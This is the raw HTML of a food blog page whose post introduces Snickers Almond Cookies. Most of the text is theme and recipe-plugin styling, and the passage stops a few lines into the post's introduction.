!important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/116798><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2020/03/19/snickers-almond-cookies/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=116798'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-116798 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-116798 class="single-post-content post-116798 post type-post status-publish format-standard has-post-thumbnail hentry category-cookies-brownies-bars category-recipes tag-almond-dessert tag-almonds tag-chocolate tag-chocolate-dessert tag-company-dessert tag-cookies tag-dessert tag-family-dessert tag-food tag-holiday tag-holiday-baking tag-holiday-dessert tag-potluck-dessert tag-recipe tag-snickers tag-snickers-almond-bars tag-snickers-almond-cookies tag-snickers-bars tag-snickers-dessert tag-sunday-dessert tag-tailgating"><div
class="post-type-image clearfix">
<img
width=750 height=910 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f33.jpg class="single-image image aligncenter wp-post-image" alt="Snickers Almond Cookies | Can&#039;t Stay Out of the Kitchen | these scrumptious #cookies will cure any sweet tooth craving. This #dessert uses #SnickersAlmondBars in the dough. So they&#039;re filled with #chocolate &amp; #almonds. Every bite will have you salivating. #tailgating #holiday #baking #HolidayBaking #HolidayDessert #SnickersDessert #ChocolateDessert #AlmondDessert #ChristmasCookieExchange #Snickers #SnickersBars #SnickersAlmondCookies" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f33.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f33-495x600.jpg 495w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f33-150x182.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f33-600x728.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Snickers Almond Cookies</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2020-03-19>March 19, 2020</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2020/03/19/snickers-almond-cookies/ data-a2a-title="Snickers Almond Cookies"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2020/03/19/snickers-almond-cookies/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F03%2F19%2Fsnickers-almond-cookies%2F&amp;linkname=Snickers%20Almond%20Cookies" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F03%2F19%2Fsnickers-almond-cookies%2F&amp;linkname=Snickers%20Almond%20Cookies" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F03%2F19%2Fsnickers-almond-cookies%2F&amp;linkname=Snickers%20Almond%20Cookies" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=133700 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/snickers-almond-cookies-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=133700 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><p>Okay, do you want another drool-worthy cookie? Snickers Almond Cookies. Yup. These cookies are fantastic. This delicious dessert has <a
href=https://marschocolate.com/snickers/snickers-almond-fun-size-laydown-bag target=_blank rel="noreferrer noopener nofollow">Snickers Almond Bars</a> chopped up and added to the cookie dough. They are filled with chocolate and almonds. Oh, so good.</p><h2 class="wp-block-heading has-text-align-center"><strong><a
href=https://www.instagram.com/cantstayoutofthekitchen/ target=_blank rel="noreferrer noopener">Follow Me On Instagram!</a></strong></h2><p>This is the <span
style="text-decoration: underline">last</span> of my <a
